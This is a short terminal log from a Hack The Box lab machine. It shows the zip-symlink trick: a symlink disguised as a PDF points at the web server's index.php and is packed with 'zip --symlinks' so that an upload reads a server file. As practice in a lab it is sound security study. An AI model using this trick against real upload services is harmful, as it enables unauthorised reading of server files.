 ~/hack-the-box/machines/lab/zipping-medium/zipsymlink master !3 ?2 10.10.14.80 09:58:47 PM
❯ ln -s /var/www/html/index.php index.pdf
~/hack-the-box/machines/lab/zipping-medium/zipsymlink master !3 ?2 10.10.14.80 09:59:01 PM
❯ ls
file.pdf index.pdf nginx.zip test.zip upload.php
~/hack-the-box/machines/lab/zipping-medium/zipsymlink master !3 ?2 10.10.14.80 09:59:02 PM
❯ rm nginx.zip
~/hack-the-box/machines/lab/zipping-medium/zipsymlink master !3 ?2 10.10.14.80 09:59:08 PM
❯ zip --symlinks index.zip index.pdf
adding: index.pdf (stored 0%)